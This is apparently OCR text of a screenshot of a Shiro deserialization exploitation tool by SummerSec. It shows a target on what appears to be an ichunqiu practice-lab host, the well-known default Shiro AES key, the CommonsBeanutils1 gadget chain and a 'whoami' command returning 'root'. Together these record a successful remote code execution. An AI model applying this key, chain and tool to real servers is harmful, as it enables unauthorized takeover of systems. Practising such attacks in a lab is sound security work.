 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://eci-2ze816q8joaiiqvjssi8.cloudeci1.ichunqiu.com:8080/ 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 remember 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 whoami 执行
root
----------------------------------------------------------------------
BY SummerSec
检测目标